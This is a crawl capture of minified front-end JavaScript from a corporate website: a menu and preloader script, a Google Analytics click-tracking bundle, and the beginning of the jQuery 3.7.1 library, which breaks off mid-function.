typeof console=="undefined"&&(console={});typeof console.debug=="undefined"&&(console.debug=function(){return});typeof console.log=="undefined"&&(console.log=function(){return});wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(){function t(){var t=$(".child-items.mega-menu-item.show");$(".mega-menu li.has-child").removeClass("hovered");n.removeClass("open").slideUp();setTimeout(function(){t.removeClass("show");n.removeClass("showing");$(".third-level").removeClass("show");$(".second-level li.has-child").removeClass("hovered")},100)}var r=$(".mega-menu li"),n=$("#mega-menu-container"),u=function(){var t=$(this),r=t.attr("data-mega-menu-selector"),i=$(r);t.hasClass("has-child")&&($(".mega-menu-item").removeClass("show"),$(".mega-menu li.has-child").removeClass("hovered"),$(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),i.hasClass("show")||(i.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",i.height).addClass("open").slideDown()},500),t.addClass("hovered")))},f=function(){setTimeout(function(){$(".mega-menu-item").hasClass("show")||t()},500)},i,e;r.hoverIntent({over:u,out:f,sensitivity:5,interval:20});$("#mega-menu-container").on("mouseleave",function(){t()});i=$(".second-level li");e=$(".third-level");i.hoverIntent(function(){var t=$(this),i=t.attr("data-thrid-menu"),n=$(i);t.hasClass("has-child")&&($(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),n.hasClass("show")||(n.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",n.height).addClass("open")},500),t.addClass("hovered")))})}function n(){var n=i.width();n<960&&$("p").each(function(){var n=$(this);n.html().replace(/\s|&nbsp;/g,"").length==0&&n.remove()})}$(document).ready(function(){$(".full-width-content").fitVids()});$("footer .col-3").matchHeight({property:"min-height"});$(".info-label").matchHeight();$(".footer-text").matchHeight({property:"min-height"});$("table").each(function(){$(this).attr("class")&&$(this).attr("class").length||$(this).addClass("ng-table").addClass("responsive")});$(".ng-table").ngResponsiveTables();$(".flexnav").flexNav({buttonSelector:".menu-btn"});$(window).on("hashchange",function(){window.location.reload(!0)});$.initCountersInViewport(".info-bar .desktop-values",".info-value");t();$(".language-picker").click(function(){$(".language-picker-container").slideToggle()});$(".search-ico").click(function(){$(".site-search").slideToggle();setTimeout(function(){$(".site-search input").focus()},250)});var i=$(window);n();$(window).resize(n)});wrLoader.iNeed({url:"/assets/dist/js/bundles/nprogress.min.js"}).then(function(){NProgress.start();$(function(){NProgress.done();setTimeout(function(){$("#pre-load-screen").fadeOut(500);setTimeout(function(){$("#pre-load-screen").addClass("hide")},200)},400)})});
</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.triton-partners.com/assets/dist/js/bundles/event-tracking.min.js
body_size: 3002
content:
(function(){"use strict";var n=function(){function u(n,t){for(var i=0;i<n.length;i++)n[i].addEventListener("click",t)}function f(n,t){return n?n.tagName.toLowerCase()===t?!0:doesElementHaveParentOfType(n.parentElement,t):!1}function n(t,i){return t?t.className.indexOf(i)>-1?!0:n(t.parentElement,i):!1}function t(n,i){return n?n.tagName.toLowerCase()===i?n:t(n.parentElement,i):!1}function i(n,t,r){return n?n.tagName.toLowerCase()===t&&n.className.indexOf(r)>-1?n:i(n.parentElement,t,r):!1}function r(n,t){return n&&t<10?n.href?n:(t++,r(n.parentElement,t)):!1}function e(n){return typeof n=="string"&&n.length>0}function s(n,t,i){typeof ga!="undefined"&&ga("send","event",n,t,i);o&&(window.uetq=window.uetq||[],window.uetq.push({ec:n,ea:t,el:i,ev:1}))}var o=!1;return{addClickEventListenerOnElements:u,doesElementHaveTagAsParent:f,doesElementHaveParentWithClass:n,getAhrefParent:r,getParentElementWithTag:t,getParentElementWithTagAndClass:i,isHrefValid:e,sendEvent:s}}(),t=function(){function t(n){return n.indexOf("facebook")>-1&&n.indexOf("/sharer")>-1?"Facebook":n.indexOf("twitter")>-1&&n.indexOf("/share?")>-1?"Twitter":n.indexOf("plus.google")>-1&&n.indexOf("/share?")>-1?"Google+":n.indexOf("pinterest")>-1&&n.indexOf("pin/create/bookmarklet")>-1?"Pinterest":n.indexOf("linkedin")>-1&&n.indexOf("sharearticle")>-1?"LinkedIn":n.indexOf("tumblr")>-1&&n.indexOf("share")>-1?"Tumblr":n.indexOf("reddit")>-1&&n.indexOf("/submit?")>-1?"Reddit":""}function i(n){return t(n).length>0}function r(n){for(var i=["twitter","facebook","linkedin","pinterest","tripadvisor","plus.google","instagram","tumblr","reddit","blogger.","yelp"],t=0;t<i.length;t++)if(n.toLowerCase().indexOf(i[t])>-1)return!0;return!1}function u(n){var t=window.location.origin;return t?n.indexOf(t)>-1?!1:!0:!0}function f(n){return n.indexOf(".pdf")>-1?!0:!1}function e(t){if(t.indexOf("mailto:")>-1){var i=t.replace("mailto:","");n.sendEvent("Contact","Email Clicks",i)}}function o(t){if(t.indexOf("tel:")>-1){var i=t.replace("tel:","");n.sendEvent("Contact","Telephone Clicks",i)}}function s(t){t.indexOf("http")>-1&&u(t)&&!r(t)&&!f(t)&&n.sendEvent("External links","Clicks",t)}function h(t){t.indexOf("http")>-1&&r(t)&&!i(t)&&n.sendEvent("Social links","Clicks",t)}function c(n){i(n)&&ga("send","social",t(n),"Share",n)}function l(t){t.indexOf(".pdf")>-1&&n.sendEvent("PDF downloads","Downloads",t)}function a(n,t,i){n===t&&i&&ga("send","event",i.eventCategory,i.eventAction,i.eventLabel)}function v(n,t,i){n.indexOf(t)>=0&&i&&ga("send","event",i.eventCategory,i.eventAction,i.eventLabel)}function y(n,t,i,r,u){n.indexOf(t)>=0&&r.indexOf(r)>=0&&u&&ga("send","event",u.eventCategory,u.eventAction,u.eventLabel)}function p(n){if(n&&n.length>0){var t={formId123:"Form Name"}[n];t&&t.length>0?ga("send","event","Form",t,window.location.pathname.toLowerCase()):ga("send","event","Form","Submitted",window.location.pathname.toLowerCase())}}return{email:e,telephone:o,externalLink:s,socialLink:h,socialShare:c,pdfLink:l,trackClickOnElementWithId:a,trackClickOnElementWithClass:v,trackClickOnElementWithClassAndText:y,wrdevContactForm:p}}();typeof ga!="undefined"&&(document.querySelector("body").addEventListener("click",function(i){var u=n.getAhrefParent(i.target,0),r,f=i.target.id,e=i.target.className;u&&n.isHrefValid(u.href)&&(r=u.href.toLowerCase());r&&(t.email(r),t.telephone(r),t.externalLink(r),t.socialLink(r),t.socialShare(r),t.pdfLink(r))}),document.addEventListener("FormSuccess",function(n){n.detail.formId&&n.detail.formId.length>0&&t.wrdevContactForm(n.detail.formId)},!1))})();

--- FILE ---
content_type: text/javascript
request_url: https://www.triton-partners.com/assets/dist/js/bundles/main-scripts.min.js
body_size: 273363
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(n,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=n.document?t(n,!0):function(n){if(!n.document)throw new Error("jQuery requires a window with a document");return t(n)}:t(n)}("undefined"!=typeof window?window:this,function(n,t){"use strict";function nu(n,t,i){var r,e,f=(i=i||u).createElement("script");if(f.text=n,t)for(r in le)(e=t[r]||t.getAttribute&&t.getAttribute(r))&&f.setAttribute(r,e);i.head.appendChild(f).parentNode.removeChild(f)}function et(n){return null==n?n+"":"object"==typeof n||"function"==typeof n?oi[dr.call(n)]||"object":typeof n}function ki(n){var t=!!n&&"length"in n&&n.length,i=et(n);return!e(n)&&!ft(n)&&("array"===i||0===t||"number"==typeof t&&0<t&&t-1 in n)}function s(n,t){return n.nodeName&&n.nodeName.toLowerCase()===t.toLowerCase()}function we(n,t){return t?"\0"===n?"�":n.slice(0,-1)+"\\"+n.charCodeAt(n.length-1).toString(16)+" ":"\\"+n}function di(n,t,r){return e(t)?i.grep(n,function(n,i){return!!t.call(n,i,n)!==r}):t.nodeType?i.grep(n,function(n){return n===t!==r}):"string"!=typeof t?i.grep(n,function(n){return-1<d.call(t,n)!==r}):i.filter(t,n,r)}function cu(n,t){while((n=n[t])&&1!==n.nodeType);return n}function st(n){return n}function hi(n){throw n;}function lu(n,t,i,r){var u;try{n&&e(u=n.promise)?u.call(n).done(t).fail(i):n&&e(u=n.then)?u.call(n,t,i):t.apply(void 0,[n].slice(r))}catch(n){i.apply(void 0,[n])}}function li(){u.removeEventListener("DOMContentLoaded",li);n.removeEventListener("load",li);i.ready()}function de(n,t){return t.toUpperCase()}function k(n){return n.replace(be,"ms-").replace(ke,de)}function ni(){this.expando=i.expando+ni.uid++}function vu(n,t,i){var u,r;if(void 0===i&&1===n.nodeType)if(u="data-"+t.replace(no,"-$&").toLowerCase(),"string"==typeof(i=n.getAttribute(u))){try{i="true"===(r=i)||"false"!==r&&("null"===r?null:r===+r+""?+r:ge.test(r)?JSON.parse(r):r)}catch(n){}c.set(n,t,i)}else i=void 0;return i}function pu(n,t,r,u){var s,h,c=20,l=u?function(){return u.cur()}:function(){return i.css(n,t,"")},o=l(),e=r&&r[3]||(i.cssNumber[t]?"":"px"),f=n.nodeType&&(i.cssNumber[t]||"px"!==e&&+o)&&ti.exec(i.css(n,t));if(f&&f[3]!==e){for(o/=2,e=e||f[3],f=+o||1;c--;)i.style(n,t,f+e),(1-h)*(1-(h=l()/o||.5))<=0&&(c=0),f/=h;f*=2;i.style(n,t,f+e);r=r||[]}return r&&(f=+f||+o||0,s=r[1]?f+(r[1]+1)*r[2]:+r[2],u&&(u.unit=e,u.start=f,u.end=s)),s}function lt(n,t){for(var h,f,a,s,c,l,e,o=[],u=0,v=n.length;u<v;u++)(f=n[u]).style&&(h=f.style.display,t?("none"===h&&(o[u]=r.get(f,"display")||null,o[u]||(f.style.display="")),""===f.style.display&&ii(f)&&(o[u]=(e=c=s=void 0,c=(a=f).ownerDocument,l=a.nodeName,(e=gi[l])||(s=c.body.appendChild(c.createElement(l)),e=i.css(s,"display"),s.parentNode.removeChild(s),"none"===e&&(e="block"),gi[l]=e)))):"none"!==h&&(o[u]="none",r.set(f,"display",h)));for(u=0;u<v;u++)null!=o[u]&&(n[u].style.display=o[u]);return n}function l(n,t){var r;return r="undefined"!=typeof n.getElementsByTagName?n.getElementsByTagName(t||"*"):"undefined"!=typeof n.querySelectorAll?n.querySelectorAll(t||"*"):[],void 0===t||t&&s(n,t)?i.merge([n],r):r}function nr(n,t){for(var i=0,u=n.length;i<u;i++)r.set(n[i],"globalEval",!t||r.get(t[i],"globalEval"))}function du(n,t,r,u,f){for(var e,o,p,c,w,a,s=t.createDocumentFragment(),y=[],h=0,b=n.length;h<b;h++)if((e=n[h])||0===e)if("object"===et(e))i.merge(y,e.nodeType?[e]:e);else if(ku.test(e)){for(o=o||s.appendChild(t.createElement("div")),p=(wu.exec(e)||["",""])[1].toLowerCase(),c=v[p]||v._default,o.innerHTML=c[1]+i.htmlPrefilter(e)+c[2],a=c[0];a--;)o=o.lastChild;i.merge(y,o.childNodes);(o=s.firstChild).textContent=""}else y.push(t.createTextNode(e));for(s.textContent="",h=0;e=y[h++];)if(u&&-1<i.inArray(e,u))f&&f.push(e);else if(w=ct(e),o=l(s.appendChild(e),"script"),w&&nr(o),r)for(a=0;e=o[a++];)bu.test(e.type||"")&&r.push(e);return s}function at(){return!0}function vt(){return!1}function ir(n,t,r,u,f,e){var o,s;if("object"==typeof t){for(s in"string"!=typeof r&&(u=u||r,r=void 0),t)ir(n,s,r,u,t[s],e);return n}if(null==u&&null==f?(f=r,u=r=void 0):null==f&&("string"==typeof r?(f=u,u=void 0):(f=u,u=r,r=void 0)),!1===f)f=vt;else if(!f)return n;return 1===e&&(o=f,(f=function(n){return i().off(n),o.apply(this,arguments)}).guid=o.guid||(o.guid=i.guid++)),n.each(function(){i.event.add(this,t,f,u,r)})}function vi(n,t,u){u?(r.set(n,t,!1),i.event.add(n,t,{namespace:!1,handler:function(n){var f,u=r.get(this,t);if(1&n.isTrigger&&this[t]){if(u)(i.event.special[t]||{}).delegateType&&n.stopPropagation();else if(u=a.call(arguments),r.set(this,t,u),this[t](),f=r.get(this,t),r.set(this,t,!1),u!==f)return n.stopImmediatePropagation(),n.preventDefault(),f}else u&&(r.set(this,t,i.event.trigger(u[0],u.slice(1),this)),n.stopPropagation(),n.isImmediatePropagationStopped=at)}})):void 0===r.get(n,t)&&i.event.add(n,t,at)}function gu(n,t){return s(n,"table")&&s(11!==t.nodeType?t:t.firstChild,"tr")&&i(n).children("tbody")[0]||n}function fo(n){return n.type=(null!==n.getAttribute("type"))+"/"+n.type,n}function eo(n){return"true/"===(n.type||"").slice(0,5)?n.type=n.type.slice(5):n.removeAttribute("type"),n}function nf(n,t){var u,o,f,s,h,e;if(1===t.nodeType){if(r.hasData(n)&&(e=r.get(n).events))for(f in r.remove(t,"handle events"),e)for(u=0,o=e[f].length;u<o;u++)i.event.add(t,f,e[f][u]);c.hasData(n)&&(s=c.access(n),h=i.extend({},s),c.set(t,h))}}function yt(n,t,u,o){t=kr(t);var a,b,c,v,s,y,h=0,p=n.length,d=p-1,w=t[0],k=e(w);if(k||1<p&&"string"==typeof w&&!f.checkClone&&ro.test(w))return n.each(function(i){var r=n.eq(i);k&&(t[0]=w.call(this,i,r.html()));yt(r,t,u,o)});if(p&&(b=(a=du(t,n[0].ownerDocument,!1,n,o)).firstChild,1===a.childNodes.length&&(a=b),b||o)){for(v=(c=i.map(l(a,"script"),fo)).length;h<p;h++)s=a,h!==d&&(s=i.clone(s,!0,!0),v&&i.merge(c,l(s,"script"))),u.call(n[h],s,h);if(v)for(y=c[c.length-1].ownerDocument,i.map(c,eo),h=0;h<v;h++)s=c[h],bu.test(s.type||"")&&!r.access(s,"globalEval")&&i.contains(y,s)&&(s.src&&"module"!==(s.type||"").toLowerCase()?i._evalUrl&&!s.noModule&&i._evalUrl(s.src,{nonce:s.nonce||s.getAttribute("nonce")},y):nu(s.textContent.replace(uo,""),s,y))}return n}function tf(n,t,r){for(var u,e=t?i.filter(t,n):n,f=0;null!=(u=e[f]);f++)r||1!==u.nodeType||i.cleanData(l(u)),u.parentNode&&(r&&ct(u)&&nr(l(u,"script")),u.parentNode.removeChild(u));return n}function ui(n,t,r){var o,s,h,u,c=ur.test(t),e=n.style;return(r=r||yi(n))&&(u=r.getPropertyValue(t)||r[t],c&&u&&(u=u.replace(gt,"$1")||void 0),""!==u||ct(n)||(u=i.style(n,t)),!f.pixelBoxStyles()&&rr.test(u)&&oo.test(t)&&(o=e.width,s=e.minWidth,h=e.maxWidth,e.minWidth=e.maxWidth=e.width=u,u=r.width,e.width=o,e.minWidth=s,e.maxWidth=h)),void 0!==u?u+"":u}function uf(n,t){return{get:function(){if(!n())return(this.get=t).apply(this,arguments);delete this.get}}}function fr(n){var t=i.cssProps[n]||of[n];return t||(n in ef?n:of[n]=function(n){for(var i=n[0].toUpperCase()+n.slice(1),t=ff.length;t--;)if((n=ff[t]+i)in ef)return n}(n)||n)}function hf(n,t,i){var r=ti.exec(t);return r?Math.max(0,r[2]-(i||0))+(r[3]||"px"):t}function er(n,t,r,u,f,e){var o="width"===t?1:0,h=0,s=0,c=0;if(r===(u?"border":"content"))return 0;for(;o<4;o+=2)"margin"===r&&(c+=i.css(n,r+nt[o],!0,f)),u?("content"===r&&(s-=i.css(n,"padding"+nt[o],!0,f)),"margin"!==r&&(s-=i.css(n,"border"+nt[o]+"Width",!0,f))):(s+=i.css(n,"padding"+nt[o],!0,f),"padding"!==r?s+=i.css(n,"border"+nt[o]+"Width",!0,f):h+=i.css(n,"border"+nt[o]+"Width",!0,f));return!u&&0<=e&&(s+=Math.max(0,Math.ceil(n["offset"+t[0].toUpperCase()+t.slice(1)]-e-s-h-.5))||0),s+c}function cf(n,t,r){var e=yi(n),o=(!f.boxSizingReliable()||r)&&"border-box"===i.css(n,"boxSizing",!1,e),h=o,u=ui(n,t,e),c="offset"+t[0].toUpperCase()+t.slice(1);if(rr.test(u)){if(!r)return u;u="auto"}return(!f.boxSizingReliable()&&o||!f.reliableTrDimensions()&&s(n,"tr")||"auto"===u||!parseFloat(u)&&"inline"===i.css(n,"display",!1,e))&&n.getClientRects().length&&(o="border-box"===i.css(n,"boxSizing",!1,e),(h=c in n)&&(u=n[c])),(u=parseFloat(u)||0)+er(n,t,r||(o?"border":"content"),h,e,u)+"px"}function p(n,t,i,r,u){return new p.prototype.init(n,t,i,r,u)}function or(){pi&&(!1===u.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(or):n.setTimeout(or,i.fx.interval),i.fx.tick())}function yf(){return n.setTimeout(function(){pt=void 0}),pt=Date.now()}function wi(n,t){var u,r=0,i={height:n};for(t=t?1:0;r<4;r+=2-t)i["margin"+(u=nt[r])]=i["padding"+u]=n;return t&&(i.opacity=i.width=n),i}function pf(n,t,i){for(var u,f=(w.tweeners[t]||[]).concat(w.tweeners["*"]),r=0,e=f.length;r<e;r++)if(u=f[r].call(i,t,n))return u}function w(n,t,r){var o,s,h=0,a=w.prefilters.length,f=i.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var o=pt||yf(),t=Math.max(0,u.startTime+u.duration-o),i=1-(t/u.duration||0),r=0,e=u.tweens.length;r<e;r++)u.tweens[r].run(i);return f.notifyWith(n,[u,i,t]),i<1&&e?t:(e||f.notifyWith(n,[u,1,0]),f.resolveWith(n,[u]),!1)},u=f.promise({elem:n,props:i.extend({},t),opts:i.extend(!0,{specialEasing:{},easing:i.easing._default},r),originalProperties:t,originalOptions:r,startTime:pt||yf(),duration:r.duration,tweens:[],createTween:function(t,r){var f=i.Tween(n,u.opts,t,r,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(f),f},stop:function(t){var i=0,r=t?u.tweens.length:0;if(s)return this;for(s=!0;i<r;i++)u.tweens[i].run(1);return t?(f.notifyWith(n,[u,1,0]),f.resolveWith(n,[u,t])):f.rejectWith(n,[u,t]),this}}),c=u.props;for(!function(n,t){var r,f,e,u,o;for(r in n)if(e=t[f=k(r)],u=n[r],Array.isArray(u)&&(e=u[1],u=n[r]=u[0]),r!==f&&(n[f]=u,delete n[r]),(o=i.cssHooks[f])&&"expand"in o)for(r in u=o.expand(u),delete n[f],u)r in n||(n[r]=u[r],t[r]=e);else t[f]=e}(c,u.opts.specialEasing);h<a;h++)if(o=w.prefilters[h].call(u,n,c,u.opts))return e(o.stop)&&(i._queueHooks(u.elem,u.opts.queue).stop=o.stop.bind(o)),o;return i.map(c,pf,u),e(u.opts.start)&&u.opts.start.call(n,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),i.fx.timer(i.extend(l,{elem:n,anim:u,queue:u.opts.queue})),u}function rt(n){return(n.match(y)||[]).join(" ")}function ut(n){return n.getAttribute&&n.getAttribute("class")||""}function sr(n){return Array.isArray(n)?n:"string"==typeof n&&n.match(y)||[]}function ar(n,t,r,u){var f;if(Array.isArray(t))i.each(t,function(t,i){r||co.test(n)?u(n,i):ar(n+"["+("object"==typeof i&&null!=i?t:"")+"]",i,r,u)});else if(r||"object"!==et(t))u(n,t);else for(f in t)ar(n+"["+f+"]",t[f],r,u)}function re(n){return function(t,i){"string"!=typeof t&&(i=t,t="*");var r,u=0,f=t.toLowerCase().match(y)||[];if(e(i))while(r=f[u++])"+"===r[0]?(r=r.slice(1)||"*",(n[r]=n[r]||[]).unshift(i)):(n[r]=n[r]||[]).push(i)}}function ue(n,t,r,u){function e(s){var h;return f[s]=!0,i.each(n[s]||[],function(n,i){var s=i(t,r,u);return"string"!=typeof s||o||f[s]?o?!(h=s):void 0:(t.dataTypes.unshift(s),e(s),!1)}),h}var f={},o=n===vr;return e(t.dataTypes[0])||!f["*"]&&e("*")}function pr(n,t){var r,u,f=i.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((f[r]?n:u||(u={}))[r]=t[r]);return u&&i.extend(!0,n,u),n}var h=[],br=Object.getPrototypeOf,a=h.slice,kr=h.flat?function(n){return h.flat.call(n)}:function(n){return h.concat.apply([],n)},ei=h.push,d=h.indexOf,oi={},dr=oi.toString,dt=oi.hasOwnProperty,gr=dt.toString,ce=gr.call(Object),f={},e=function(n){return"function"==typeof n&&"number"!=typeof n.nodeType&&"function"!=typeof n.item},ft=function(n){return null!=n&&n===n.window},u=n.document,le={type:!0,src:!0,nonce:!0,noModule:!0},tu="3.7.1",ae=/HTML$/i,i=function(n,t){return new i.fn.init(n,t)},iu,b,si,eu,ou,su,hu,y,au,ci,ht,ii,gi,v,ku,tr,pt,pi,wt,lf,af,vf,wf,bt,bf,kf,df,cr,lr,fe,kt,ee,wr,bi,oe,se,he;i.fn=i.prototype={jquery:tu,constructor:i,length:0,toArray:function(){return a.call(this)},get:function(n){return null==n?a.call(this):n<0?this[n+this.length]:this[n]},pushStack:function(n){var t=i.merge(this.constructor(),n);return t.prevObject=this,t},each:function(n){return i.each(this,n)},map:function(n){return this.pushStack(i.map(this,function(t,i){return n.call(t,i,t)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(i.grep(this,function(n,t){return(t+1)%2}))},odd:function(){return this.pushStack(i.grep(this,function(n,t){return t%2}))},eq:function(n){var i=this.length,t=+n+(n<0?i:0);return this.pushStack(0<=t&&t<i?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:ei,sort:h.sort,splice:h.splice};i.extend=i.fn.extend=function(){var s,u,f,t,o,c,n=arguments[0]||{},r=1,l=arguments.length,h=!1;for("boolean"==typeof n&&(h=n,n=arguments[r]||{},r++),"object"==typeof n||e(n)||(n={}),r===l&&(n=this,r--);r<l;r++)if(null!=(s=arguments[r]))for(u in s)t=s[u],"__proto__"!==u&&n!==t&&(h&&t&&(i.isPlainObject(t)||(o=Array.isArray(t)))?(f=n[u],c=o&&!Array.isArray(f)?[]:o||i.isPlainObject(f)?f:{},o=!1,n[u]=i.extend(h,c,t)):void 0!==t&&(n[u]=t));return n};i.extend({expando:"jQuery"+(tu+Math.random()).replace(/\D/g,""),isReady:!0,error:function(n){throw new Error(n);},noop:function(){},isPlainObject:function(n){var t,i;return!(!n||"[object Object]"!==dr.call(n))&&(!(t=br(n))||"function"==typeof(i=dt.call(t,"constructor")&&t.constructor)&&gr.call(i)===ce)},isEmptyObject:function(n){for(var t in n)return!1;return!0},globalEval:function(n,t,i){nu(n,{nonce:t&&t.nonce},i)},each:function(n,t){var r,i=0;if(ki(n)){for(r=n.length;i<r;i++)if(!1===t.call(n[i],i,n[i]))break}else for(i in n)if(!1===t.call(n[i],i,n[i]))break;return n},text:function(n){var r,u="",f=0,t=n.nodeType;if(!t)while(r=n[f++])u+=i.text(r);return 1===t||11===t?n.textContent:9===t?n.documentElement.textContent:3===t||4===t?n.nodeValue:u},makeArray:function(n,t){var r=t||[];return null!=n&&(ki(Object(n))?i.merge(r,"string"==typeof n?[n]:n):ei.call(r,n)),r},inArray:function(n,t,i){return null==t?-1:d.call(t,n,i)},isXMLDoc:function(n){var i=n&&n.namespaceURI,t=n&&(n.ownerDocument||n).documentElement;return!ae.test(i||t&&t.nodeName||"HTML")},merge:function(n,t){for(var u=+t.length,i=0,r=n.length;i<u;i++)n[r++]=t[i];return n.length=r,n},grep:function(n,t,i){for(var u=[],r=0,f=n.length,e=!i;r<f;r++)!t(n[r],r)!==e&&u.push(n[r]);return u},map:function(n,t,i){var e,u,r=0,f=[];if(ki(n))for(e=n.length;r<e;r++)null!=(u=t(n[r],r,i))&&f.push(u);else for(r in n)null!=(u=t(n[r],r,i))&&f.push(u);return kr(f)},guid:1,support:f});"function"==typeof Symbol&&(i.fn[Symbol.iterator]=h[Symbol.iterator]);i.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(n,t){oi["[object "+t+"]"]=t.toLowerCase()});var ve=h.pop,ye=h.sort,pe=h.splice,o="[\\x20\\t\\r\\n\\f]",gt=new RegExp("^"+o+"+|((?:^|[^\\\\])(?:\\\\.)*)"+o+"+$","g");i.contains=function(n,t){var i=t&&t.parentNode;return n===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):n.compareDocumentPosition&&16&n.compareDocumentPosition(i)))};iu=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;i.escapeSelector=function(n){return(n+"").replace(iu,we)};b=u;si=ei;!function(){function r(n,t,o,s){var h,b,a,y,k,d,g,w=t&&t.ownerDocument,p=t?t.nodeType:9;if(o=o||[],"string"!=typeof n||!n||1!==p&&9!==p&&11!==p)return o;if(!s&&(nt(t),t=t||u,l)){if(11!==p&&(k=ir.exec(n)))if(h=k[1]){if(9===p){if(!(a=t.getElementById(h)))return o;if(a.id===h)return v.call(o,a),o}else if(w&&(a=w.getElementById(h))&&r.contains(t,a)&&a.id===h)return v.call(o,a),o}else{if(k[2])return v.apply(o,t.getElementsByTagName(n)),o;if((h=k[3])&&t.getElementsByClassName)return v.apply(o,t.getElementsByClassName(h)),o}if(!(ht[n+" "]||c&&c.test(n))){if(g=n,w=t,1===p&&(ki.test(n)||li.test(n))){for((w=bt.test(n)&&kt(t.parentNode)||t)==t&&f.scope||((y=t.getAttribute("id"))?y=i.escapeSelector(y):t.setAttribute("id",y=e)),b=(d=et(n)).length;b--;)d[b]=(y?"#"+y:":scope")+" "+at(d[b]);g=d.join(",")}try{return v.apply(o,w.querySelectorAll(g)),o}catch(t){ht(n,!0)}finally{y===e&&t.removeAttribute("id")}}}return yi(n.replace(gt,"$1"),t,o,s)}function lt(){var n=[];return function i(r,u){return n.push(r+" ")>t.cacheLength&&delete i[n.shift()],i[r+" "]=u}}function y(n){return n[e]=!0,n}function ut(n){var t=u.createElement("fieldset");try{return!!n(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t);t=null}}function fr(n){return function(t){return s(t,"input")&&t.type===n}}function er(n){return function(t){return(s(t,"input")||s(t,"button"))&&t.type===n}}function ai(n){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===n:t.disabled===n:t.isDisabled===n||t.isDisabled!==!n&&ur(t)===n:t.disabled===n:"label"in t&&t.disabled===n}}function it(n){return y(function(t){return t=+t,y(function(i,r){for(var u,f=n([],i.length,t),e=f.length;e--;)i[u=f[e]]&&(i[u]=!(r[u]=i[u]))})})}function kt(n){return n&&"undefined"!=typeof n.getElementsByTagName&&n}function nt(n){var s,h=n?n.ownerDocument||n:b;return h!=u&&9===h.nodeType&&h.documentElement&&(p=(u=h).documentElement,l=!i.isXMLDoc(u),pt=p.matches||p.webkitMatchesSelector||p.msMatchesSelector,p.msMatchesSelector&&b!=u&&(s=u.defaultView)&&s.top!==s&&s.addEventListener("unload",rr),f.getById=ut(function(n){return p.appendChild(n).id=i.expando,!u.getElementsByName||!u.getElementsByName(i.expando).length}),f.disconnectedMatch=ut(function(n){return pt.call(n,"*")}),f.scope=ut(function(){return u.querySelectorAll(":scope")}),f.cssHas=ut(function(){try{return u.querySelector(":has(*,:jqfake)"),!1}catch(n){return!0}}),f.getById?(t.filter.ID=function(n){var t=n.replace(k,g);return function(n){return n.getAttribute("id")===t}},t.find.ID=function(n,t){if("undefined"!=typeof t.getElementById&&l){var i=t.getElementById(n);return i?[i]:[]}}):(t.filter.ID=function(n){var t=n.replace(k,g);return function(n){var i="undefined"!=typeof n.getAttributeNode&&n.getAttributeNode("id");return i&&i.value===t}},t.find.ID=function(n,t){if("undefined"!=typeof t.getElementById&&l){var r,u,f,i=t.getElementById(n);if(i){if((r=i.getAttributeNode("id"))&&r.value===n)return[i];for(f=t.getElementsByName(n),u=0;i=f[u++];)if((r=i.getAttributeNode("id"))&&r.value===n)return[i]}return[]}}),t.find.TAG=function(n,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(n):t.querySelectorAll(n)},t.find.CLASS=function(n,t){if("undefined"!=typeof t.getElementsByClassName&&l)return t.getElementsByClassName(n)},c=[],ut(function(n){var t;p.appendChild(n).innerHTML="<a id='"+e+"' href='' disabled='disabled'><\/a><select id='"+e+"-\r\\' disabled='disabled'><option selected=''><\/option><\/select>";n.querySelectorAll("[selected]").length||c.push("\\["+o+"*(?:value|"+oi+")");n.querySelectorAll("[id~="+e+"-]").length||c.push("~=");n.querySelectorAll("a#"+e+"+*").length||c.push(".#.+[+~]");n.querySelectorAll(":checked").length||c.push(":checked");(t=u.createElement("input")).setAttribute("type","hidden");n.appendChild(t).setAttribute("name","D");p.appendChild(n).disabled=!0;2!==n.querySelectorAll(":disabled").length&&c.push(":enabled",":disabled");(t=u.createElement("input")).setAttribute("name","");n.appendChild(t);n.querySelectorAll("[name='']").length||c.push("\\["+o+"*name"+o+"*="+o+"*(?:''|\"\")")}),f.cssHas||c.push(":has"),c=c.length&&new RegExp(c.join("|")),wt=function(n,t){if(n===t)return st=!0,0;var i=!n.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(n.ownerDocument||n)==(t.ownerDocument||t)?n.compareDocumentPosition(t):1)||!f.sortDetached&&t.compareDocumentPosition(n)===i?n===u||n.ownerDocument==b&&r.contains(b,n)?-1:t===u||t.ownerDocument==b&&r.contains(b,t)?1:ft?d.call(ft,n)-d.call(ft,t):0:4&i?-1:1)}),u}function vi(){}function et(n,i){var e,f,s,o,u,h,c,l=fi[n+" "];if(l)return i?0:l.slice(0);for(u=n,h=[],c=t.preFilter;u;){for(o in e&&!(f=bi.exec(u))||(f&&(u=u.slice(f[0].length)||u),h.push(s=[])),e=!1,(f=li.exec(u))&&(e=f.shift(),s.push({value:e,type:f[0].replace(gt," ")}),u=u.slice(e.length)),t.filter)(f=ct[o].exec(u))&&(!c[o]||(f=c[o](f)))&&(e=f.shift(),s.push({value:e,type:o,matches:f}),u=u.slice(e.length));if(!e)break}return i?u.length:u?r.error(n):fi(n,h).slice(0)}function at(n){for(var 